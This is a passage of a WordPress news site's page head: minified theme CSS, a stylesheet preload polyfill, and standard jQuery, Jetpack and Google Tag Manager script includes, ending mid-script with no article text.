top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2{font-family:"Roboto",sans-serif;color:#111;font-weight:400;margin:6px 0}h1>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}input[type=submit]{font-family:"Roboto",sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-main-page-wrap{padding-top:48px}@media (max-width:767px){.td-main-page-wrap{padding-top:32px}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newspaper";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-menu-up:before{content:""}.td-icon-search:before{content:""}.td-icon-menu-right:before{content:""}.td-icon-read-down:before{content:""}.td-icon-mobile:before{content:""}.td-icon-close-mobile:before{content:""}.td-icon-modal-back:before{content:""}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:#fff}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:#fff0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgb(255 255 255/.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgb(0 0 0/.36);box-shadow:0 0 8px rgb(0 0 0/.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb-template .td-main-content-wrap{padding-bottom:0}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans","Open Sans Regular",sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgb(0 0 0/.2);box-shadow:0 0 20px 0 rgb(0 0 0/.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgb(0 69 130/.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgb(0 69 130/.8)),color-stop(100%,rgb(38 134 146/.8)));background:linear-gradient(45deg,rgb(0 69 130/.8) 0%,rgb(38 134 146/.8) 100%);z-index:-2}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass-mob,#login_pass{display:none!important}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:"Open Sans","Open Sans Regular",sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}[hidden]{display:none}a{background-color:#fff0}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type="button"],input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px 28px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0 28px;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px 0}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs{margin:14px 0 0 0}}@media (max-width:767px){.td-header-style-1 .td-header-sp-recs{margin:0}}.td-header-style-1 .td-header-sp-recs .td_block_template_17{transform:none;-webkit-transform:none}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td-header-sp-top-widget .td-search-btns-wrap{float:left}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle}.td-header-sp-top-widget .td-icon-search:before{font-weight:700}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left}.td-header-sp-top-widget .td-drop-down-search:before,.td-header-sp-top-widget .td-drop-down-search:after{display:none}.td_data_time{display:inline-block;margin-right:32px}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td_sp_login_ico_style{position:absolute;top:3px;right:-9px}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}:root{--accent-color:#fff}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}.td-scroll-up{background-color:#3e00dd}a{color:#3e00dd}.td-header-wrap .td-header-top-menu-full{background-color:#000}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#fff}.td-header-wrap .td-header-menu-wrap-full{background-color:#0015ff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a{color:#fff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#e300fc}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#fff}.td-scroll-up{background-color:#3e00dd}a{color:#3e00dd}.td-header-wrap .td-header-top-menu-full{background-color:#000}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#fff}.td-header-wrap .td-header-menu-wrap-full{background-color:#0015ff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a{color:#fff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#e300fc}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#fff}.tdi_1.td-a-rec{text-align:center}.tdi_3{min-height:0}.tdi_5{min-height:0}.tdi_5{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.td-main-content-wrap .tdc_zone{display:flex;flex-direction:column}#tdi_4{order:2}@media (min-width:768px){.tdi_5{margin-left:0;margin-right:0}.tdi_5 .vc_column{padding-left:0;padding-right:0}}.tdi_5{margin-top:48px!important;margin-bottom:48px!important;padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_5{padding-top:35px!important;padding-bottom:42px!important}}@media (max-width:767px){.tdi_5{padding-top:25px!important;padding-bottom:32px!important}}.tdi_4_rand_style>.td-element-style-before{content:""!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:.5!important;background-size:cover!important}.tdi_4_rand_style{background-color:#f7f7f7!important}.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_7>.wpb_wrapper{width:100%;height:100%}.tdi_8{padding-top:30px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:25px!important;border-radius:3px!important;width:40%!important;box-shadow:0 2px 4px rgb(0 0 0/.12)!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_8{width:100%!important;box-shadow:0 2px 4px rgb(0 0 0/.12)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{width:60%!important;box-shadow:0 2px 4px rgb(0 0 0/.12)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_8{width:50%!important;box-shadow:0 2px 4px rgb(0 0 0/.12)!important}}.tds-page-block{transform:translateZ(0);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:14px}.tds-page-block .td-element-style{z-index:-1}.tds-page-block a:not(.tds-s-btn){color:#0489FC}.tds_create_account .tds-s-cal-page-switch{margin-top:20px;font-size:.929em;line-height:1.3;text-align:center;color:#666}.tds_create_account .tds-s-cal-page-switch a{font-weight:600}body .tds_create_account .tds-s-form .tds-s-fc-inner{margin-bottom:0}body .tds_create_account .tds-s-form .tds-s-fc-inner:after{display:none}.tds_create_account .tds-s-form-login .tds-s-notif{text-align:center}.tds_create_account .tds-s-form-login .tds-s-btn{width:100%}.tds_create_account .tds-s-form-login{margin-bottom:0;padding-bottom:0;border:0}.tds_create_account .tds-s-form-login .tds-s-form-group:nth-child(2) .tds-s-form-label{display:flex}.tds_create_account .tds-s-form-login .tds-s-form-group:nth-child(2) .tds-s-form-label a{margin-left:auto}.tds_create_account .tds-s-form-footer{flex-direction:column}.tds_create_account .tds-s-form .tds-s-form-footer .tds-s-btn{margin-right:0}body .tdi_8 .tds-s-form .tds-s-form-input{border:2px solid #D7D8DE}@media (min-width:1019px) and (max-width:1140px){body .tdi_8 .tds-s-form .tds-s-form-input{border:2px solid #D7D8DE}}@media (min-width:768px) and (max-width:1018px){body .tdi_8 .tds-s-form .tds-s-form-input{border:2px solid #D7D8DE}}@media (max-width:767px){body .tdi_8 .tds-s-form .tds-s-form-input{border:2px solid #D7D8DE}}.tdi_8_rand_style{background-color:#ffffff!important}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://ghananaija.net/wp-content/litespeed/ucss/8d49c2cbe8fa4b2ce5a51dc42226e493.css?ver=c0a51" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.5/modules/likes/style.css' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6C7JQFF113" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
